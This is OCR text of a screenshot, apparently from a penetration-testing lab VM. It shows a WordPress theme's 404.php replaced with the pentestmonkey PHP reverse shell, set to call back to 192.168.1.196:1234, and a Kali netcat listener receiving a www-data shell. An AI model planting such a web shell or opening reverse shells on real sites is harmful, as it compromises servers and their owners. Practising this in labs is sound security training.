 192.168.1.246/backup_wordpress/wp-content/themes/twentysixteen/404.php
aあ
15
2
Deprecated WordPress blog
6
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
emes
stomize
dgets
nus
ader
ckground
WordPress 6.6.2 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
// proc_open and stream_set_blocking require PHP
// Use of stream_select() on file descriptors re
// Some compile-time options are needed for daem
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-revers
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.196';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Tabby
1 kali-2024
2 kali-2024
3 kali-2024
root@192.168.1.196:22
┌──(root💀.kali)-[~/Desktop/web]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.246: inverse host lookup failed: Unknown host
connect to [192.168.1.196] from (UNKNOWN) [192.168.1.246] 52472
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 1
12:39:41 up  2:14,  0 users,  load average: 0.10, 0.73, 1.96
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$